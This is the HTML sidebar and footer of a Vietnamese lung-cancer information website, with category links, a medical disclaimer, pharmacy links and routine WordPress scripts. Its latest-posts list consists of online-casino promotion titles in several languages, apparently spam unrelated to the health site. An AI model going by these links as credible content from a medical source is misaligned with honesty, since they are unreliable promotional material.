<li class="cat-item cat-item-5537"><a href="https://ungthuphoi.org/thuoc-dieu-tri-hiv/">Thuốc điều trị HIV</a>
</li>
<li class="cat-item cat-item-5522"><a href="https://ungthuphoi.org/thuoc-ho-tro-suc-khoe/thuoc-dieu-tri-loang-xuong/">Thuốc điều trị loãng xương</a>
</li>
<li class="cat-item cat-item-3657"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-khuan/">Thuốc điều trị nhiễm khuẩn</a>
</li>
<li class="cat-item cat-item-2506"><a href="https://ungthuphoi.org/thuoc-dieu-tri-nhiem-trung/">Thuốc điều trị nhiễm trùng</a>
</li>
<li class="cat-item cat-item-2925"><a href="https://ungthuphoi.org/thuoc-dieu-tri-phu-ne/">Thuốc điều trị phù nề</a>
</li>
<li class="cat-item cat-item-3267"><a href="https://ungthuphoi.org/thuoc-dieu-tri-tieu-chay/">Thuốc điều trị tiêu chảy</a>
</li>
<li class="cat-item cat-item-5438"><a href="https://ungthuphoi.org/thuoc-dieu-tri-viem-gan-b/">Thuốc điều trị viêm gan B</a>
</li>
<li class="cat-item cat-item-2497"><a href="https://ungthuphoi.org/thuoc-chong-co-that/">Thuốc chống co thắt</a>
</li>
<li class="cat-item cat-item-880"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/">Tìm một chuyên gia</a>
</li>
<li class="cat-item cat-item-5536"><a href="https://ungthuphoi.org/tin-tuc/">Tin tức</a>
</li>
<li class="cat-item cat-item-286"><a href="https://ungthuphoi.org/phuong-phap-dieu-tri/tong-quan-lua-chon-dieu-tri/">Tổng quan lựa chọn điều trị</a>
</li>
<li class="cat-item cat-item-1322"><a href="https://ungthuphoi.org/thong-so-ung-thu/trang-web-ung-thu-pho-bien/">Trang Web ung thư phổ biến</a>
</li>
<li class="cat-item cat-item-881"><a href="https://ungthuphoi.org/tim-mot-chuyen-gia/trung-tam-ung-thu-do-nci-chi-dinh/">Trung tâm Ung thư do NCI chỉ định</a>
</li>
<li class="cat-item cat-item-1439"><a href="https://ungthuphoi.org/bai-tham-khao/tu-dien-chuyen-nghanh-y-khoa/">Từ điển chuyên nghành y khoa</a>
</li>
<li class="cat-item cat-item-580"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ty-le-ung-thu-phoi/">Tỷ lệ ung thư phổi</a>
</li>
<li class="cat-item cat-item-1418"><a href="https://ungthuphoi.org/bai-tham-khao/u-nguyen-bao-phoi/">U nguyên bào phổi</a>
</li>
<li class="cat-item cat-item-972"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-bang-quang/">Ung thư bàng quang</a>
</li>
<li class="cat-item cat-item-674"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-di-can-den-phoi/">Ung thư di căn đến phổi</a>
</li>
<li class="cat-item cat-item-1210"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-hach-khong-hodgkin/">Ung thư hạch không Hodgkin</a>
</li>
<li class="cat-item cat-item-4"><a href="https://ungthuphoi.org/ung-thu-phoi/">ung thư phổi</a>
</li>
<li class="cat-item cat-item-5"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-khong-phai-te-bao-nho/">Ung thư phổi không phải tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-14"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-la-gi/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-800"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-la-gi-so-tay-benh-nhan/">ung thư phổi là gì</a>
</li>
<li class="cat-item cat-item-799"><a href="https://ungthuphoi.org/so-tay-benh-nhan/ung-thu-phoi-te-bao-khong-nho/">Ung thư phổi tế bào không nhỏ</a>
</li>
<li class="cat-item cat-item-795"><a href="https://ungthuphoi.org/ung-thu-phoi-te-bao-nho-2/">Ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-11"><a href="https://ungthuphoi.org/ung-thu-phoi/ung-thu-phoi-te-bao-nho/">ung thư phổi tế bào nhỏ</a>
</li>
<li class="cat-item cat-item-1445"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-phoi-va-phe-quan-thong-so-ung-thu/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-561"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/ung-thu-phoi-va-phe-quan/">Ung thư phổi và phế quản</a>
</li>
<li class="cat-item cat-item-1085"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-than/">Ung thư thận</a>
</li>
<li class="cat-item cat-item-995"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tu-cung/">ung thư tử cung</a>
</li>
<li class="cat-item cat-item-1245"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuy/">Ung thư tụy</a>
</li>
<li class="cat-item cat-item-1269"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-giap/">ung thư tuyến giáp</a>
</li>
<li class="cat-item cat-item-943"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-tuyen-tien-liet/">Ung thư tuyến tiền liệt</a>
</li>
<li class="cat-item cat-item-1022"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-vu/">ung thư vú</a>
</li>
<li class="cat-item cat-item-1059"><a href="https://ungthuphoi.org/thong-so-ung-thu/ung-thu-dai-truc-trang/">Ung thư đại trực tràng</a>
</li>
<li class="cat-item cat-item-5698"><a href="https://ungthuphoi.org/unsere-partner/">Unsere Partner</a>
</li>
<li class="cat-item cat-item-1354"><a href="https://ungthuphoi.org/video-va-huong-dan/">Video và hướng dẫn</a>
</li>
<li class="cat-item cat-item-17"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-cea/">Xét nghiệm CEA</a>
</li>
<li class="cat-item cat-item-129"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-pdl1/">Xét nghiệm PDL1</a>
</li>
<li class="cat-item cat-item-165"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/xet-nghiem-danh-dau-khoi-u/">Xét nghiệm đánh dấu khối u</a>
</li>
<li class="cat-item cat-item-924"><a href="https://ungthuphoi.org/thong-ke-va-nghien-cuu/xu-huong-ung-thu-phoi/">Xu hướng ung thư phổi</a>
</li>
<li class="cat-item cat-item-5546"><a href="https://ungthuphoi.org/dieu-tri-qua-tai-sat-man-tinh/">Điều trị quá tải sắt mãn tính</a>
</li>
<li class="cat-item cat-item-5708"><a href="https://ungthuphoi.org/nashi-partnery/">Наши партнеры</a>
</li>
<li class="cat-item cat-item-5699"><a href="https://ungthuphoi.org/obshhak/">Общак</a>
</li>
<li class="cat-item cat-item-5690"><a href="https://ungthuphoi.org/finteh-2/">Финтех</a>
</li>
</ul>
</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
<ul>
<li><a rel="nofollow" href="https://ungthuphoi.org/wp-login.php">Đăng nhập</a></li>
<li><a href="https://ungthuphoi.org/feed/">RSS bài viết</a></li>
<li><a href="https://ungthuphoi.org/comments/feed/">RSS bình luận</a></li>
<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
</ul>
</aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VỀ CHÚNG TÔI</span></h4>			<div class="textwidget"><p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Chúng tôi cung cấp những thông tin sức khỏe hữu ích và tin cậy nhất với các bài viết về bệnh, thuốc, thảo dược, thai kỳ, bí quyết sống khỏe mỗi ngày.</span></strong></span></p>
<p style="text-align: justify;"><span style="color: #ffffff;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="color: #ffffff;">Nội dung trên Website</span> <span style="color: #0000ff;">UngThuPhoi.org</span> <span style="color: #ffffff;">chỉ có tác dụng tham khảo, Hãy tham khảo ý kiến của bác sĩ hoặc chuyên gia y tế nếu bạn cần những lời khuyên hoặc tư vấn về sức khỏe của mình.</span></span></strong></span></p>
<ul>
<li><a href="https://ungthuphoi.org/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong><span style="color: #ffffff;">Giới Thiệu</span></strong></a></li>
<li><strong><a href="https://ungthuphoi.org/lien-he/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Liên Hệ</span></a></strong></li>
<li><a href="https://ungthuphoi.org/huong-dan-mua-hang/" target="_blank" rel="nofollow noopener">Hướng dẫn mua hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-giao-hang/" target="_blank" rel="nofollow noopener">Chính sách giao hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-doi-tra-hang/" target="_blank" rel="nofollow noopener">Chính sách đổi trả hàng</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-bao-hanh/" target="_blank" rel="nofollow noopener">Chính sách bảo hành</a></li>
<li><a href="https://ungthuphoi.org/chinh-sach-thanh-toan/" target="_blank" rel="nofollow noopener">Chính sách thanh toán</a></li>
<li><a href="https://ungthuphoi.org/dieu-khoan-su-dung/" target="_blank" rel="nofollow noopener">Điều khoản sử dụng</a></li>
<li><strong><a href="https://ungthuphoi.org/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener"><span style="color: #ffffff;">Chính Sách Bảo Mật</span></a></strong></li>
<li><strong><a href="https://ungthuphoi.org/mien-tru-trach-nhiem/" target="_blank" rel="noopener"><span style="color: #ffffff;">Miễn Trừ Trách Nhiệm</span></a></strong></li>
<li><a href="https://ungthuphoi.org/sitemap_index.xml" target="_blank" rel="noopener">Sitemap</a></li>
</ul>
</div>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>LIÊN KẾT</span></h4>			<div class="textwidget"><p><a href="https://nhathuoconline.org/" target="_blank" rel="noopener">Nhà thuốc Online OVN</a></p>
<p><a href="http://nhathuocgan.com/" target="_blank" rel="noopener">Nhathuocgan</a></p>
<p><a title="Nhà Thuốc LP" href="https://nhathuoclp.com/" target="_blank" rel="noopener">Nhà Thuốc LP</a></p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573"> <img decoding="async" src="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=6e6dc18c-6fb6-4984-960f-e949a03f2573" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
<p><a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" alt="Creative Commons License" /></a><br />
Blog by <a href="https://ungthuphoi.org/" rel="cc:attributionURL">Nha Thuoc Ungthuphoi</a> is licensed under a <a href="http://creativecommons.org/licenses/by-nc-sa/4.0/" rel="license">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>.</p>
<p><strong>Chịu trách nhiệm nội dung:</strong></p>
<p><a href="https://ungthuphoi.org/author/">Bác sĩ Lê Thượng Vũ</a></p>
<p><strong>Theo dõi chúng tôi trên</strong></p>
</div>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-reddit  wp-block-social-link"><a href="https://www.reddit.com/user/ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M5.27 9.221A2.775 2.775 0 0 0 2.498 11.993a2.785 2.785 0 0 0 1.6 2.511 5.337 5.337 0 0 0 2.374 4.11 9.386 9.386 0 0 0 5.539 1.7 9.386 9.386 0 0 0 5.541-1.7 5.331 5.331 0 0 0 2.372-4.114 2.787 2.787 0 0 0 1.583-2.5 2.775 2.775 0 0 0-2.772-2.772 2.742 2.742 0 0 0-1.688.574 9.482 9.482 0 0 0-4.637-1.348v-.008a2.349 2.349 0 0 1 2.011-2.316 1.97 1.97 0 0 0 1.926 1.521 1.98 1.98 0 0 0 1.978-1.978 1.98 1.98 0 0 0-1.978-1.978 1.985 1.985 0 0 0-1.938 1.578 3.183 3.183 0 0 0-2.849 3.172v.011a9.463 9.463 0 0 0-4.59 1.35 2.741 2.741 0 0 0-1.688-.574Zm6.736 9.1a3.162 3.162 0 0 1-2.921-1.944.215.215 0 0 1 .014-.2.219.219 0 0 1 .168-.106 27.327 27.327 0 0 1 2.74-.133 27.357 27.357 0 0 1 2.74.133.219.219 0 0 1 .168.106.215.215 0 0 1 .014.2 3.158 3.158 0 0 1-2.921 1.944Zm3.743-3.157a1.265 1.265 0 0 1-1.4-1.371 1.954 1.954 0 0 1 .482-1.442 1.15 1.15 0 0 1 .842-.379 1.7 1.7 0 0 1 1.49 1.777 1.323 1.323 0 0 1-.325 1.015 1.476 1.476 0 0 1-1.089.4Zm-7.485 0a1.476 1.476 0 0 1-1.086-.4 1.323 1.323 0 0 1-.325-1.016 1.7 1.7 0 0 1 1.49-1.777 1.151 1.151 0 0 1 .843.379 1.951 1.951 0 0 1 .481 1.441 1.276 1.276 0 0 1-1.403 1.373Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Reddit</span></a></li>
<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/in/ungthuphoiorg/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/dr_thuongvu/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>
<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@ungthuphoiorg" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/dr.thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/dr_thuongvu" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside>            </div>
<div class="td-pb-span4">
<aside class="td_block_template_1 widget widget_recent_entries">
<h4 class="block-title"><span>BÀI VIẾT MỚI NHẤT</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/jackpots-progressifs-et-gains-exceptionnels-dans-betify-casino/">Jackpots progressifs et gains exceptionnels dans Betify Casino</a>
</li>
<li>
<a href="https://ungthuphoi.org/avis-sur-betify-casino-avec-conditions-de-bonus-transparentes/">Avis sur Betify Casino avec conditions de bonus transparentes</a>
</li>
<li>
<a href="https://ungthuphoi.org/offre-exclusive-betify-casino-pour-joueurs-en-france/">Offre exclusive Betify Casino pour joueurs en France</a>
</li>
<li>
<a href="https://ungthuphoi.org/revue-complete-de-betify-casino-jeux-et-fonctionnalites/">Revue complète de Betify Casino : jeux et fonctionnalités</a>
</li>
<li>
<a href="https://ungthuphoi.org/jouer-sur-betify-depuis-la-france-legalement-et-facilement/">Jouer sur Betify depuis la France légalement et facilement</a>
</li>
<li>
<a href="https://ungthuphoi.org/analisis-completo-de-la-plataforma-quickwin-casino/">Análisis completo de la plataforma QuickWin Casino</a>
</li>
<li>
<a href="https://ungthuphoi.org/avontuurlijke-pluizen-goudmijnen-navigeer-je-kip-veilig-langs-het-chicken-road-spel-en-profiteer-van-een-indrukwekkende-98-terugkeer-naar-speler-en-progressieve-levels-op-weg-naar-het-gouden-ei/">Avontuurlijke Pluizen &#038; Goudmijnen – Navigeer je kip veilig langs het Chicken Road spel en profiteer van een indrukwekkende 98% terugkeer naar speler en progressieve levels op weg naar het Gouden Ei.</a>
</li>
<li>
<a href="https://ungthuphoi.org/tecnologie-emergenti-che-migliorano-i-depositi-rapidi-nei-casino-digitali/">Tecnologie emergenti che migliorano i depositi rapidi nei casinò digitali</a>
</li>
</ul>
</aside>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>            </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; <span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><span style="font-size: 12pt;">2019</span> <span style="color: #008000;"><b><a href="https://ungthuphoi.org/">UngThuPhoi.org</a> chia sẻ kiến thức bệnh ung thư phổi.             </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://ungthuphoi.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 9.8 (rara)
Deploy mode: deploy
uid: 6977799a22710
-->
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ungthuphoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
